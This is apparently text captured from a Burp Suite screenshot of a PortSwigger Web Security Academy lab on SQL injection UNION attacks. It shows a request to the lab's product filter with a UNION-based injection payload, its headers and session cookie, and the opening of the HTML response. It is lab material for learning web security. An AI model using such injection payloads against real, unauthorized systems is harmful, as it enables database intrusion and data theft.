 Send
Cancel
Explore request in Burp AT
Target: https://0a82000704f13705825
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' UNION select NULL, 'a'-- HTTP/2
2 Host:
0a82000704f13705825f117800340031.web-security-academy.net
3 Cookie: session=mOZhNacAE9PEa7VTKlXvTBWMtLEhHl6P
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a82000704f13705825f117800340031.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5025
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection UNION attack, retrieving
multiple values in a single column
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"
>
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
Search
0 highlights
Done